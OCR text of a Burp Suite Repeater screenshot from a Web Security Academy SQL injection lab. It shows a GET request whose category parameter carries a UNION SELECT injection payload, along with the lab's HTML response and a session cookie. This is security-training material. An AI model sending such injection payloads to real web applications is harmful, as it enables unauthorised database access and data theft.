 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × +
Send Cancel < ▾ > ▾ Target: https://0af7009303c4f093c06e0e1a004
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,'ISP'-- HTTP/1.1
2 Host: 0af7009303c4f093c06e0e1a00430019.web-security-academy.net
3 Cookie: session=N02tpH2K9CLdQ4filPrUyvCVXWvvra7A
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0af7009303c4f093c06e0e1a00430019.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4829
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#
85;&#78;&#73;&#79;&#78;&#32;&#97;&#116;&#116;&#97;&#99;&#107;&#44;&#32;&#114;&#1
01;&#116;&#114;&#105;&#101;&#118;&#105;&#110;&#103;&#32;&#109;&#117;&#108;&#116;
&#105;&#112;&#108;&#101;&#32;&#118;&#97;&#108;&#117;&#101;&#115;&#32;&#105;&#110
;&#32;&#97;&#32;&#115;&#105;&#110;&#103;&#108;&#101;&#32;&#99;&#111;&#108;&#117;
&#109;&#110;
</title>
12 </head>